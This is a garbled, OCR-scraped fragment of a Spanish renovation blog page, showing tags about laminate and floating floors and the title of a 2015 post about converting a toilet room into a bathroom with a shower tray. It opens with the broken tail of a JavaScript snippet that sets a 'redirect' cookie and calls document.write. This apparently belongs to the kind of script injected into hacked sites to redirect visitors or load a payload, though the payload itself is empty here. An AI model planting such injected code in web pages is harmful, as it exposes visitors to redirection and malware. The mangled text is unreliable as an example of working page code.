
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
habitacion libreria
,
servicio 24 horas
,
suelo
,
suelo
laminado
,
tarima flotante
Publicado por: | el septiembre 8, 2015
CAMBIO DE ASEO A BAÑO CON
PLATO DE DUCHA